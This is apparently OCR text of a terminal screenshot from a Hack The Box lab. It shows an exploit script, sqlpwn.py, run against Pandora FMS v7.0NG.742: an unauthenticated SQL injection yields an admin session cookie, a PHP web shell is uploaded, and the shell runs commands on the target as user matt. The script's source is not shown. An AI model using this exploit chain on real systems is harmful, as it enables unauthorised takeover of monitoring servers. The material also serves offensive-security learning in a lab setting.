 22:28 0% 19% 1.7 kB 2.9 kB en 71%
(venv)administrator@windows: ~/Desktop/Pandora_v7.0NG.742_exploit_unauthenticated
administrator… × administrator… × administrator… × administrator… × daniel@pand… × (venv)administ… ×
┌──(venv)─(administrator㉿windows)-[~/Desktop/Pandora_v7.0NG.742_exploit_unauthenticated]
└─$ python3 sqlpwn.py -t 'pandora.panda.htb:10001' -f 'shell.php'
URL:  http://pandora.panda.htb:10001/pandora_console
[+] Sending Injection Payload
[+] Requesting Session
[+] Admin Session Cookie : 52caphjmrsg867hm5m8bmng1a9
[+] Sending Payload
[+] Respose : 200
[+] Pwned :)
[+] If you want manual Control : http://pandora.panda.htb:10001/pandora_console/images/shell.php?test=
CMD > id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
CMD > hostname
pandora
CMD > ipconfig
CMD > ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:60:2e brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.136/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:602e/64 scope link
       valid_lft forever preferred_lft forever
CMD >